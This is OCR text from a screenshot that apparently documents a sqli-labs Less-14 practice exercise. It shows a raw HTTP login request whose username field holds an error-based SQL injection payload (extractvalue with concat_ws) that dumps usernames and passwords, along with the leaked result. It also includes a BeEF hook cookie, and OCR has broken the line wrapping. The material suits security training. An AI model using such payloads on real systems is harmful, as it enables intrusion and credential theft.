 5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 145
9 Origin: http://192.168.2.167
10 Connection: close
11 Referer: http://192.168.2.167/sqlilabs/Less-14/
12 Cookie: BEEFHOOK=
wWvBFpRYkg6G11kK5sNmfcpcePbHKcJdkqfJKuSybBtDfO52jJsXqiW
jWcpzmThrvmT4jFpW9bIcgcLw; PHPSESSID=
s88qb208piljo1bgrmmkcu8va0
13 Upgrade-Insecure-Requests: 1
14
15 uname=admin" and extractvalue(1,concat("~",(select
concat_ws("~",username,password) from security.users
limit 0,1)))#&passwd=123456&submit=Submit
XPATH syntax error: '~Dumb~Dumb'
LOGIN ATTE
FAILED